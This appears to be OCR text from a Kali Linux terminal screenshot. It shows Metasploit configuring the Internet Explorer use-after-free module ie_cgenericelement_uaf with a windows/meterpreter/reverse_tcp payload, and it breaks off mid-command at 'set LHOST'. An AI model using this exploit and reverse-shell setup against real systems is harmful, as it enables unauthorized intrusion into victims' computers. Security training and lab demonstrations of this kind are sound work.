 Applications Places Wed Aug 28, 3:21 AM root
Computer
hacking
root@kali: ~
File Edit View Search Terminal Help
URIPATH no The URI to use for this exploit (defau
lt is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process, no
ne
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
KALI LINUX
The quieter you become, the more you are able to hear
msf exploit(ie_cgenericelement_uaf) > set SRVHOST 10.1.1.20
SRVHOST => 10.1.1.20
msf exploit(ie_cgenericelement_uaf) > set LHOST
root@kali: ~
BINARY HACKERS